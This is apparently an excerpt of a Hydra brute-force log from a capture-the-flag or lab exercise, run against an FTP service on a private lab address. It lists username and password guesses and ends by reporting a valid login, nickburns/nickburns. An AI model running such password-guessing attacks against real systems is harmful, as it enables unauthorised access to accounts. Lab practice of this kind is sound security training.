 [ATTEMPT] target 192.168.56.107 - login "Tom Jr." - pass "B34rcl4ws" - 13 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.56.107 - login "Tom Jr." - pass "Z4l1nsky" - 14 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.56.107 - login "Tom Jr." - pass "spanky" - 15 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.56.107 - login "Tom Jr." - pass "nickburns" - 16 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.56.107 - login "Big Tom" - pass "B34rcl4ws" - 17 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.56.107 - login "Big Tom" - pass "Z4l1nsky" - 18 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.56.107 - login "Big Tom" - pass "spanky" - 19 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.56.107 - login "Big Tom" - pass "nickburns" - 20 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.56.107 - login "michelle" - pass "B34rcl4ws" - 21 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.56.107 - login "michelle" - pass "Z4l1nsky" - 22 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.56.107 - login "michelle" - pass "spanky" - 23 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.56.107 - login "michelle" - pass "nickburns" - 24 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.56.107 - login "root" - pass "B34rcl4ws" - 25 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.56.107 - login "root" - pass "Z4l1nsky" - 26 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.56.107 - login "root" - pass "spanky" - 27 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.56.107 - login "root" - pass "nickburns" - 28 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.56.107 - login "Nick" - pass "B34rcl4ws" - 29 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.56.107 - login "Nick" - pass "Z4l1nsky" - 30 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.56.107 - login "Nick" - pass "spanky" - 31 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.56.107 - login "Nick" - pass "nickburns" - 32 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.56.107 - login "nickburns" - pass "B34rcl4ws" - 33 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.56.107 - login "nickburns" - pass "Z4l1nsky" - 34 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.56.107 - login "nickburns" - pass "spanky" - 35 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.56.107 - login "nickburns" - pass "nickburns" - 36 of 36 [child 2] (0/0)
[65534][ftp] host: 192.168.56.107   login: nickburns   password: nickburns
1 of 1 target successfully completed, 1 valid password found